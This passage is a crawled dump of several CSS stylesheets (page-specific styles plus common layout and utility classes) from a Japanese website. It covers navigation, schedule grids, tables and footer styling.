    margin-top: 10px;
}
.room-box .room-in ul{
    margin: -20px 0 0 -50px;
}
.room-box .room-in li{
    float: left;
    width: 50%;
    padding-left: 50px;
    padding-top: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media screen and (max-width: 767px) {
    .room-box .tit{
        font-size: 18px;
    }
    .room-box .room-in{
        margin-top: 15px;
        padding: 0;
    }
    .room-box .room-in ul{
         margin: -10px 0 0 -10px;
     }
    .room-box .room-in li{
        float: left;
        width: 50%;
        padding-left: 10px;
        padding-top: 10px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
}
/*------------------------access.php------------------------*/

.access .map{
    width: 100%;
    margin: 25px auto 0;
    text-align: center;
}
.access .map iframe{
    width: 100%;
}

.access-cont{
    margin-top: 20px;
}
.access-cont-tit{
    font-size: 20px;
    color: #fff;
    background: url("../images/bg_hdm.png") no-repeat center center;
    text-align: left;
    padding: 10px 20px;
    margin: 0;
    border-radius: 5px;
}
.access-cont-tit i{
    margin-right: 10px;
}
.access-cont-txt{
    font-size: 16px;
    line-height: 1.8;
    color: #000;
    padding: 20px 20px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.access-cont-txt a{
    color: #c1b07b;
    font-size: 20px;
}


.system-in table{
    width: 100%;
}
.system-in table th{
    width: 30%;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    border: 1px solid #4f3d07;
    background-color: #d0c28c;
    font-weight: bold;
    white-space: nowrap;
}
.system-in table td{
    font-size: 16px;
    text-align: right;
    padding: 10px;
    border: 1px solid #4f3d07;
}
.system-links{
    margin-top: 20px;
}
.system-links ul{
    margin-left: -20px;
}
.system-links li{
    float: left;
    width: 50%;
    padding-left: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}











@media screen and (max-width: 767px) {
    .access .map{
        width: 100%;
        margin: 15px auto 0;
    }
    .access .map iframe{
        width: 100%;
    }
}

/*------------------------recruit.php------------------------*/

.recruit-in{
    margin: 25px 0 0;
    border-bottom: 1px solid #ff67c0;
}
.recruit-box dl{
    display: table;
    width: 100%;
    border-top: 1px solid #ff67c0;
}
.recruit-box dt{
    display: table-cell;
    width: 30%;
    padding: 10px 0;
    font-size: 16px;
    color: #4f3d07;
    background: #fff;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    border-left: 1px solid #ff67c0;
    border-right: 1px solid #ff67c0;
}
.recruit-box dd{
    display: table-cell;
    padding: 10px 0 10px 10px;
    font-size: 14px;
    color: #000;
    text-align: left;
    vertical-align: middle;
    border-right: 1px solid #ff67c0;
    line-height: 2;
}
.recruit-box dd a{
    color: #000;
}

@media screen and (max-width: 767px) {
    .recruit-in{
        margin: 10px 10px 0;
    }
    .recruit-box dt{
        font-size: 14px;
    }
    .recruit-box dd{
        font-size: 12px;
    }
}

/*------------------------hotel.php------------------------*/

.hotel-box .caption{
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    padding: 0 0 10px 0;
}

.hotel-box table{
    width: 100%;
}
.hotel-box table tr{
    border: 1px solid #666;
}
.hotel-box table th{
    font-weight: bold;
    border: 1px solid #666;
    padding: 10px 0 10px 10px;
    font-size: 14px;
    color: #ab9355;
    background: #000;
    width: 30%;
}
.hotel-box table .newwidth{
    width: 40%;
}
.hotel-box table td{
    border: 1px solid #666;
    padding: 8px 0 8px 10px;
    font-size: 14px;
    color: #fff;
    background: #000;
}

@media screen and (max-width: 767px) {

    .hotel-box .caption{
        font-size: 14px;
    }
    .hotel-box table th{
        padding: 3px 0 3px 5px;
        font-size: 12px;
    }
    .hotel-box table td{
        padding: 3px 0 3px 5px;
        font-size: 12px;
    }
}
/*------------------------link.php------------------------*/
.link-in{
    margin: 25px 0 0;
}
.link-box table{
    width: 100%;
    border: 1px solid #c6a544;
    border-collapse: separate;
    border-spacing: 1px;
}
.link-box table tr{
    border: 1px solid #c6a544;
}
.link-box table td{
    border: 1px solid #c6a544;
    padding: 50px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media screen and (max-width: 767px) {
    .link-in{
        margin: 10px 10px 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .link-box table td{
        padding: 30px 10px;
    }
}


















/***PC 960px ~***/

/***IPAD 768px ~ 959px***/
@media screen and (max-width: 959px) {
	
}

/*** SP 480px ~ 767px***/
@media screen and (max-width: 767px) {
	
}

/*** SP 320px ~ 479px***/
@media screen and (max-width: 479px) {
	
}

--- FILE ---
content_type: text/css
request_url: http://www.rakuraku.esturl.com/css/cmn_layout.css
body_size: 4197
content:
@charset "UTF-8";
/*
 * cmn_layout.css
 *
 *  version --- 1.0
 *  updated --- 2012/3/30
 */

/* !HTML5 elements
---------------------------------------------------------- */

header, footer, nav, section, aside, article
{ display: block;}

/* !Reseting
---------------------------------------------------------- */
body {
font-size: 12px;
-webkit-text-size-adjust: none;
background-color: #fff;
color: #000;
font-family: Meiryo, Tahoma, Verdana, Arial, sans-serif !important;
line-height: 1.5;
}
a{
    color: #000;
}
body.fontS{ font-size: 10px; }
body.fontM{ font-size: 12px; }
body.fontL{ font-size: 14px; }
body, div, pre, p, blockquote, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, form, fieldset, th, td
{ margin: 0; padding: 0;}
input, textarea
{ margin: 0; font-size: 100%;}
label
{ cursor: pointer;}
table
{ border-collapse: collapse; border-spacing: 0; font-size: 100%;}
fieldset, img
{ border: 0;}
img
{ vertical-align: top; max-width: 100%;}
address, caption, cite, code, dfn, em, th, var
{ font-style: normal; font-weight: normal;}
ol, ul
{ list-style: none;}
caption, th
{ text-align: left;}
q:after, q:before
{ content:'';}
a, input
{ /* outline: none; */ }
abbr, acronym
{ border: 0;}

/* !Clearfix
---------------------------------------------------------- */
.clearfix {
	display: block;
	min-height: 1%;
}
.clearfix:after {
	clear: both;
	content:".";
	display: block;
	height: 0;
	visibility: hidden;
}
* html .clearfix {
	height: 1%;
	/*\*//*/
	height: auto;
	overflow: hidden;
	/**/
}
/* !Layout
---------------------------------------------------------- */
html { overflow-y: scroll;}

@media print {
	html,
	html body { *zoom: 0.65;}
}

/* !common
---------------------------------------------------------- */

.hdm{
    color: #FFF;
    font-size: 20px;
    margin-bottom: 10px;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
    background: #fc56a4;
    border-radius: 3px;
    -moz-text-shadow: 1px 1px 2px #000;
    -webkit-text-shadow: 1px 1px 2px #000;
    text-shadow: 1px 1px 2px #000;
    text-align: left;
}
@media screen and (max-width: 767px) {
    .hdm{
        color: #FFF;
        font-size: 16px;
        margin-bottom: 10px;
        padding: 10px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        border-radius: 3px;
        text-align: left;
    }
}

.jspHorizontalBar, .jspVerticalBar, .jspTrack {
    background: #eeeeee;
}
.jspDrag {
    background: #b9b9b9;
}
.jspDrag:hover{
    background: #b9b9b9;
}
.jspDrag:active{
    background: #b9b9b9;
}



/* !wrapper
---------------------------------------------------------- */
#wrapper {
    margin: 0 auto;
    position: relative;
    min-width: 1159px;
    background: url("../images/bg_top.jpg") repeat 0 0;
}
.fa{
    margin-right: 10px;
}
@media screen and (max-width: 767px) {
    #wrapper {
        min-width: 320px;
    }
}
.inner{
	max-width: 1159px;
	margin: 0 auto;
    position: relative;
}
.main-inner{
    max-width: 1159px;
    padding: 15px 30px 50px;
    margin: 0 auto;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#main{
    width: 717px;
    float: left;
}
#side{
    float: right;
    width: 335px;
}
@media screen and (max-width: 767px) {
	.inner{
		width: 100%;
		padding: 0 5px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
    #main{
        width: 100%;
        float: none;
    }
    #side{
        float: none;
        width: 100%;
    }
}
@media screen and (max-width: 767px) {
	.main-inner{
        width: 100%;
		padding: 10px 5px 15px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
}

/* !header
---------------------------------------------------------- */

.maintxt{
    font-size: 12px;
    padding: 10px 0;
    text-align: center;
}

#header{
    max-height: 940px;
}
.header-in{
    width: 1159px;
    margin: 0 auto;
    position: relative;
}
.slider01{
    background: url("../images/top_slider01.jpg") no-repeat 0 0;
    width: 100%;
    height: 635px;
}
.slider02{
    background: url("../images/top_slider02.jpg") no-repeat 0 0;
    width: 100%;
    height: 635px;
}
.header-in .box{
    position: absolute;
    padding: 40px;
    top: 20px;
    left: 0;
    z-index: 9;
}
.header-in .header-tel{
    text-align: center;
}


#navToggle {
    width: 98%;
    white-space: nowrap;
    border: 2px solid #fff;
    background-color: #351904;
    border-radius: 3px;
    box-shadow: 0 3px 0 #7a0b4b;
    color: #ffffff;
    text-shadow: 1px 1px 1px black;
    margin: 0 1%;
    text-align: center;
    padding: 5px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 999;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.spheader-box{
    background: url("../images/bg_header.png") no-repeat top center #ECEBEB;
    padding: 30px;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.spheader-box .logo{
}
.spheader-box .sptel{
    border-radius: 4px;
    padding: 4px;
    background: #fff;
    border: 1px solid #ddd;
}
.spheader-box .sptel a{
    display: block;
    background: #d90977;
    color: #fff;
    text-align: center;
    padding: 6px 0;
}
.spheader-box .sp-open{
    margin-top: 10px;
}



.gnav {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3);
}

.gnav ul {
    list-style: none;
}

.gnav li {
    list-style-type:none;
    display: list-item;
    width: 33.33%;
    border: 1px solid #ff88ce;
    background: #ff44b2;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff44b2), color-stop(36%,#ff44b2), color-stop(100%,#ff44b2));
    background: -webkit-linear-gradient(top, #ff44b2 0%,#ff44b2 36%,#ff44b2 100%);
    background: linear-gradient(to bottom, #ff44b2 0%,#ff44b2 36%,#ff44b2 100%);
    box-sizing: border-box;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    font-size: 14px;
    float: left;
    position: relative;
}

.gnav li a {
    padding: 5px 10px;
    display: block;
    color: #ffffff;
}

.sp-menu{
    position: fixed;
    top: 20px;
    right: 10px;
    z-index: 999;
    width: 50px;
}








@media screen and (max-width: 767px) {
    .maintxt{
        font-size: 12px;
        padding: 0 10px;
        line-height: 24px;
        height: 24px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .maintxt marquee{
        line-height: 24px;
    }

    .headerlogo{
        padding: 5px 0;
        float: left;
    }
    .headerlogo img{
        width: 120px;
    }
}
/* !contents
---------------------------------------------------------- */

#contents{

}
@media screen and (max-width: 767px) {

}
/* !navbar
---------------------------------------------------------- */

#navbar {
    position: relative;
}
#navbar ul {
    text-align: center;
}

#navbar li {
    float: left;
    width: 14.28%;
    border-right: 2px solid #fceaf4;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#navbar li a{
    display: block;
    background: #fc56a4;
    height: 50px;
    padding: 6px 0 10px;
    color: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navbar li a:hover{
    color: #fff600;
    text-decoration: none;
}
#navbar li .en {
    display: block;
    font-size: 12px;
}

#navbar li .ja {
    display: block;
    font-size: 14px;
    font-weight: bold;
}





/* !MENU - !navbarCollapse
---------------------------------------------------------- */

#navbarCollapse{
    width: 220px;
    position: fixed;
    height: 100%;
    top: 0;
    left:-220px;
    z-index: 99999;
    overflow: scroll;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #4f3d07;
}
#navbarCollapse .img{
    text-align: center;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navbarCollapse .img img{
    width: 180px;
}
#navbarCollapse li{
    padding: 0 ;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#navbarCollapse li a{
    display: block;
    padding: 12px 10px;
    background: url("../images/ico02.png") no-repeat right center;
    -webkit-background-size: 24px;
    background-size: 24px;
    font-size: 14px;
    color: #d90977;
    border-bottom: 1px dashed #000;
}
#navbarCollapse li:first-child{
    border-top: 1px solid #4f3d07;
}
.scroll-menu {
    position: fixed;
    top: 0;
    right: 0;
    z-index: 9999;
    text-align: center;
    display: none;
}



/* !nav-list
---------------------------------------------------------- */
.nav-list02{
    padding: 10px 0;
    margin-bottom: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: url("../images/bg_navlist.png") no-repeat 0 0;
    -webkit-background-size: 100%;
    background-size: 100%;
    text-align: center;
}
.nav-list02-box{
    display: inline-block;
}

.nav-list02 a{
    display: inline-block;
    /*background: url(../images/bg_dayselect_day.png) no-repeat top center;*/
    background: #000;
    border-radius: 18px;
    color: #FFF;
    float: left;
    height: 36px;
    line-height: 36px;
    margin-right: 9px;
    width: 106px;
    font-weight: bold;
}
.nav-list02 a:hover{
    background: #3c3129;
    color: #cfbbab;
    text-decoration: none;
}
.nav-list02 a.on{
    background: #3c3129;
    color: #cfbbab;
}
@media screen and (max-width: 767px) {
    .nav-list02{
        padding: 5px 0 10px;
        background:none;
    }
    .nav-list02-box{
        display: inline-block;
        width: 345px;
        margin: 0 auto;
    }
    .nav-list02 a{
        margin-top: 5px;
        display: inline-block;
        float: left;
        height: 36px;
        line-height: 36px;
        margin-right: 9px;
        width: 106px;
        color: #fff;
        font-weight: bold;
    }
    .nav-list02 a.off{
        display: none;
    }
}


/* !mainimg
---------------------------------------------------------- */
#mainimg{
    background: url("../images/mainimg.png") no-repeat top center;
    height: 600px;
}
@media screen and (max-width: 767px) {
    #mainimg{
        margin-top: 50px;
        background: none;
        height: auto;
    }
}
/* !teaser
---------------------------------------------------------- */
.teaser {
}

@media screen and (max-width: 767px) {

}
/* !side
---------------------------------------------------------- */
#side{
    text-align: center;
}
.side-links li+li{
    margin-top: 15px;
}

.concept{
    margin-top: 15px;
}
.concept-box{
    border: 1px solid #ddd;
    border-radius: 5px;
    padding: 10px;
    background: #fff;
    font-size: 14px;
    line-height: 1.6;
    text-align: left;
}
.mobile{
    margin-top: 15px;
}

@media screen and (max-width: 767px) {

}

/* !schedule
---------------------------------------------------------- */
.top .schedule{
    margin-top: 15px;
}

.schedule-box{
    margin-top: 10px;
    font-family: "游明朝", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", serif;
    padding: 10px 10px 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.schedule-box ul{
    margin: -16px 0 0 -10px;
}
.schedule-box li{
    float: left;
    width: 25%;
    padding-left: 10px;
    padding-top: 16px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.schedule-box .listbox{
    border: 1px solid #ff0099;
    margin: 0 auto;
    text-align: center;
    border-radius: 3px;
    padding: 4px;
    background: #fff;
}
.schedule-box .listbox .box{
    border: 1px solid #ff0099;
    background: url("../images/bg_schedule_box.jpg") repeat-x 0 0;
}
.schedule-box .time{
    font-size: 14px;
    color: #fff;
    line-height: 30px;
    border: 1px solid #ff0099;
    background: #ff90cf;
}
.schedule-box .listimg{
    border: 1px solid #ff0099;
    margin: 2px 0;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.schedule-box .name{
    font-size: 12px;
    font-weight: bold;
    color: #ff0099;
}

.schedule-box .size{
    font-size: 12px;
    color: #ff0099;
}

@media screen and (max-width: 767px) {
    .top .schedule{
        margin-top: 10px;
    }
    .schedule-box{
        font-family: "游明朝", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", serif;
        padding: 10px 10px 20px;
        border: 1px solid #8d7f64;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .schedule-box ul{
        margin: -10px 0 0 -10px;
    }
    .schedule-box li{
        float: left;
        width: 50%;
        padding-left: 10px;
        padding-top: 10px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
}


@media screen and (max-width: 767px) {

}



/* !pageTop
---------------------------------------------------------- */




#spmenu01 ul{
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3);
}
#spmenu01 li{
    list-style-type: none;
    display: list-item;
    width: 33.33%;
    border: 1px solid #4F3639;
    background: #4f3d07;
    box-sizing: border-box;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    font-size: 14px;
    padding: 5px 0;
    float: left;
    position: relative;
}










#spmenu .ht01{
    position: relative;
    height: 60px;
    font-size: 11px;
    font-weight: normal;
    line-height: 1.5;
    text-align: center;
    padding-top: 13px;
    margin-bottom: 0;
    color: #ffffff;
    background: #4f3d07;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#spmenu em{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-family: "游明朝", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", serif;
    font-size: 22px;
    line-height: 22px;
}
#spmenu span{
    position: relative;
    display: inline-block;
    vertical-align: bottom;
    font-size: 14px;
    font-weight: normal;
    line-height: 14px;
    color: #c1b07b;
}
#spmenu ul li{
    float: left;
    width: 50%;
}
#spmenu ul li{
    border-bottom:  1px solid #222;
}
#spmenu ul li a{
    color: #fff;
    display: block;
    font-size: 14px;
    padding: 15px 0 15px 10px;
    background: url("../images/ico02.png") no-repeat right 10px center #4f3d07;
    -webkit-background-size: 30px;
    background-size: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#spmenu ul li:nth-child(2n) a{
    border-left: 1px solid #222;
}

.up {
    margin: 0;
    padding: 10px 0 10px;
    text-align: center;
    background: #241e1b;
}

.up a{
    width: 180px;
    height: 40px;
    font-size: 14px;
    font-family: "FontA";
    line-height: 20px;
    color: #fff;
    padding-top: 14px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    z-index: 2;
    background: #ac8436;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.up a:after{
    position: absolute;
    z-index: 3;
    top: 8px;
    left: calc(50% - 3px);
    content: '';
    width: 6px;
    height: 6px;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


.pagetop{
    position: fixed;
    bottom: 50px;
    right: 50px;
    z-index: 99;
    width: 60px;
}
@media screen and (max-width: 767px) {
    .pagetop{
        position: fixed;
        bottom: 20px;
        right: 20px;
        z-index: 99;
        width: 40px;
    }
}


/* !footer
---------------------------------------------------------- */

#footer{
    background: url("../images/bg_footer.gif") repeat-x 0 0 #ff4599;
}


.footerlinks{
    padding-top: 20px;
    text-align: center;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.footerlinks a+a{
    border-left: 1px solid #fff;
}

.footerlinks a{
    display: inline-block;
    font-size: 14px;
    padding: 0 15px;
    line-height: 1;
    color: #fff;
}


.footer-box{
    padding: 20px 0 10px;
}
.logofooter{
    padding-top: 10px;
    text-align: center;
}
.logofooter img{
    width: 200px;
}
.footer-right{
    width: 100%;
    padding-top: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
}
.copyright{
    margin-top: 20px;
    text-align: center;
    font-size: 12px;
    line-height: 2;
    color: #fff;
}
.footer-tel{
    font-size: 21px;
    color: #fff;
    font-family: "游明朝", "YuMincho", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", serif;
}
.footer-tel span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
}
.footer-tel a{
    font-size: 30px;
    color: #fff;
}


.out-links{
    text-align: center;
    margin-top: 20px;
}
.out-links a{
    display: inline-block;
    text-align: center;
    color: #fff;
}
.out-links a:last-child{
    margin-left: 50px;
}
.link .out-links a{
    display: inline-block;
    text-align: center;
    color: #000;
}
.link .footer-box .out-links a{
    display: inline-block;
    text-align: center;
    color: #000;
}
@media screen and (max-width: 767px) {
    #footer{
        padding: 53px 0 0;
    }
    .footer-box{
        padding: 5px 0 15px;
    }
    .logofooter{
        float: none;
        padding-left: 0;
        text-align: center;
    }
    .footer-right{
        float: none;
        width: 100%;
        padding-top: 10px;
    }
    .copyright{
        margin-top: 10px;
        padding: 0 10px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        text-align: center;
    }
    .footer-tel{
        font-size: 16px;
    }
    .footer-tel span{
        display: inline-block;
        vertical-align: middle;
        margin: 0 10px;
    }
    .footer-tel a{
        font-size: 20px;
        color: #fff;
    }
    .out-links{
        margin-top: 10px;
    }
}



/* !navToggle
---------------------------------------------------------- */


/*#navToggle {*/
    /*width: 100%;*/
    /*text-align: center;*/
    /*padding: 5px;*/
    /*background: #0019d3;*/
    /*position: fixed;*/
    /*bottom: 0;*/
    /*left: 0;*/
    /*z-index: 999;*/
    /*-webkit-box-sizing: border-box;*/
    /*-moz-box-sizing: border-box;*/
    /*box-sizing: border-box;*/
/*}*/
/*.sptel{*/
    /*background: #0019d3;*/
    /*color: #fff;*/
    /*text-align: center;*/
/*}*/
/*.sptel a{*/
    /*-webkit-box-sizing: border-box;*/
    /*-moz-box-sizing: border-box;*/
    /*box-sizing: border-box;*/
    /*font-size: 18px;*/
    /*color: #fff;*/
    /*display: block;*/
/*}*/
/*.sptel a img{*/
    /*width: 30px;*/
/*}*/
/*.sptel a span{*/
    /*display: inline-block;*/
    /*padding: 5px 0 5px 40px;*/
    /*background: url("../images/icon_tel.png") no-repeat 0 0;*/
    /*-webkit-background-size: 35px;*/
    /*background-size:  35px;*/
/*}*/
/*#navToggle a {*/
    /*display: inline-block;*/
    /*vertical-align: top;*/
    /*width: calc(20% - 5px);*/
    /*height: 60px;*/
    /*margin: 0 2.5px;*/
    /*border-radius: 3px;*/
    /*-webkit-box-sizing: border-box;*/
    /*-moz-box-sizing: border-box;*/
    /*box-sizing: border-box;*/
/*}*/
/*#navToggle a:nth-child(1){*/
    /*background: url("../images/btmenu1.png") no-repeat top center #ff5697;*/
    /*-webkit-background-size: 56px 60px;*/
    /*background-size: 56px 60px;*/
/*}*/

/*#navToggle a:nth-child(2){*/
    /*background: url("../images/btmenu2.png") no-repeat top center #ff5697;*/
    /*-webkit-background-size: 56px 60px;*/
    /*background-size: 56px 60px;*/
/*}*/
/*#navToggle a:nth-child(3){*/
    /*background: url("../images/btmenu3.png") no-repeat top center #ff5697;*/
    /*-webkit-background-size: 56px 60px;*/
    /*background-size: 56px 60px;*/
/*}*/
/*#navToggle a:nth-child(4){*/
    /*background: url("../images/btmenu4.png") no-repeat top center #ff5697;*/
    /*-webkit-background-size: 56px 60px;*/
    /*background-size: 56px 60px;*/
/*}*/

/*#navToggle a:nth-child(5){*/
    /*background: url("../images/btmenu5.png") no-repeat top center #fff;*/
    /*-webkit-background-size: 56px 60px;*/
    /*background-size: 56px 60px;*/
/*}*/





/***PC 960px ~***/

/***IPAD 768px ~ 767px***/
@media screen and (max-width: 959px) {

}

/*** SP 480px ~ 767px***/
@media screen and (max-width: 767px) {

}

/*** SP 320px ~ 479px***/
@media screen and (max-width: 479px) {

}



--- FILE ---
content_type: text/css
request_url: http://www.rakuraku.esturl.com/css/cmn_style.css
body_size: 3000
content:
@charset "UTF-8";
/*
 * cmn_style.css
 *
 *  version --- 1.0
 *  updated --- 2013/4/24
 *  function --- Zen-Coding Like Name for Fastest Coder
 */


/* !Base Fonts -------------------------------------------------------------- */
a {
	text-decoration: none;
	transition: all 0.5s !important;
	-moz-transition: all 0.5s !important; /* Firefox */
	-webkit-transition: all 0.5s !important; /* Chrome&Safari */
}

a:hover {
	text-decoration: underline;
	transition: all 0.5s !important;
	-moz-transition: all 0.5s !important; /* Firefox */
	-webkit-transition: all 0.5s !important; /* Chrome&Safari */
}

.op img,
.op input {
	-webkit-transition: opacity 0.5s ease-out;
	-moz-transition: opacity 0.5s ease-out;
	-ms-transition: opacity 0.5s ease-out;
	transition: opacity 0.5s ease-out;	
}
.op:hover,
.op:hover img,
.op:hover input {
	opacity: .7;
	-webkit-opacity: .7;
	-moz-opacity: .7;
	filter: alpha(opacity=70);	/* IE lt 8 */
	-ms-filter: "alpha(opacity=70)"; /* IE 8 */
	-webkit-transition: opacity 0.5s ease-out;
	-moz-transition: opacity 0.5s ease-out;
	-ms-transition: opacity 0.5s ease-out;
	transition: opacity 0.5s ease-out;
}
.fwN { font-weight: normal;}
.fwB { font-weight: bold;}
.fs10   { font-size: 10px;}
.fs11   { font-size: 11px;}
.fs12   { font-size: 12px;}
.fs13   { font-size: 13px;}
.fs14   { font-size: 14px;}
.fs15   { font-size: 15px;}
.fs16   { font-size: 16px;}
.fs17   { font-size: 17px;}
.fs18   { font-size: 18px;}
.fs19   { font-size: 19px;}
.fs20   { font-size: 20px;}
.fs21   { font-size: 21px;}
.fs22   { font-size: 22px;}
.fs23   { font-size: 23px;}
.fs24   { font-size: 24px;}
.fs25   { font-size: 25px;}
sup   { font-size: 8px; vertical-align: top;}
sub   { font-size: 8px; vertical-align: baseline;}

/* !Inline Align ------------------------------------------------------------ */
.taL { text-align: left   !important;}
.taC { text-align: center !important;}
.taR { text-align: right  !important;}
.vaT { vertical-align: top    !important;}
.vaM { vertical-align: middle !important;}
.vaB { vertical-align: bottom !important;}
.blockC { margin-right: auto; margin-left: auto; text-align: left;}
* html .blockC { margin-right: 0; margin-left: 0;}
.blockR { margin-left: auto; text-align: left;}
* html .blockR { margin-left: 0;}

/* !Width ------------------------------------------------------------------- */
/* 960px Grid */
.w960	{ width: 960px !important;}
.w800	{ width: 800px !important;}
.w640	{ width: 640px !important;}
.w480	{ width: 480px !important;}
.w320	{ width: 320px !important;}
.w160	{ width: 160px !important;}

.wHalf  { width: 48% !important;}
.wTri   { width: 33% !important;}
.wQuart { width: 24% !important;}
.wFull  { width: 99.9% !important;}
.wMax   { width: 100% !important;}

.w03per { width: 3%  !important;}
.w05per { width: 5%  !important;}
.w10per { width: 10% !important;}
.w13per { width: 13% !important;}
.w15per { width: 15% !important;}
.w20per { width: 20% !important;}
.w25per { width: 25% !important;}
.w30per { width: 30% !important;}
.w35per { width: 35% !important;}
.w40per { width: 40% !important;}
.w45per { width: 45% !important;}
.w50per { width: 50% !important;}

/* !Floats ------------------------------------------------------------------ */
.flL    { display: inline; float: left;}
.flR    { display: inline; float: right;}
.flImgL { display: inline; float: left; margin-right: 10px;}
.flImgR { display: inline; float: right; margin-left: 10px;}
.ftBox  { overflow: hidden; *zoom: 1;}

/* !Tools ------------------------------------------------------------------- */
.clear { clear: both;}
.block { display: block !important;}
.hide  { display: none !important;}
.bgN   { background: none !important;}
.tdU   { text-decoration: underline;}
.tdN   { text-decoration: none;}
.atode { border: 2px solid #96c; padding: 10px; text-align: center; background-color: #f9f; font-family: "ＭＳ ゴシック", "MS Gothic", "Osaka－等幅", Osaka-mono, monospace; font-size: 30px; color: #fff;}

/* !JavaScript -------------------------------------------------------------- */
.over { /* ロールオーバー呼び出し用 */ }

/* !Margin ------------------------------------------------------------------ */
.mt00 { margin-top: 0   !important;}
.mt05 { margin-top: 5px !important;}
.mt10 { margin-top:10px !important;}
.mt15 { margin-top:15px !important;}
.mt20 { margin-top:20px !important;}
.mt25 { margin-top:25px !important;}
.mt30 { margin-top:30px !important;}
.mt35 { margin-top:35px !important;}
.mt40 { margin-top:40px !important;}
.mt45 { margin-top:45px !important;}
.mt50 { margin-top:50px !important;}
.mt55 { margin-top:55px !important;}
.mt60 { margin-top:60px !important;}
.mt65 { margin-top:65px !important;}
.mt70 { margin-top:70px !important;}
.mt75 { margin-top:75px !important;}
.mt80 { margin-top:80px !important;}
.mt85 { margin-top:85px !important;}
.mt90 { margin-top:90px !important;}
.mt95 { margin-top:95px !important;}
.mt100{ margin-top:100px !important;}
.mr00 { margin-right: 0   !important;}
.mr05 { margin-right: 5px !important;}
.mr10 { margin-right:10px !important;}
.mr15 { margin-right:15px !important;}
.mr20 { margin-right:20px !important;}
.mr25 { margin-right:25px !important;}
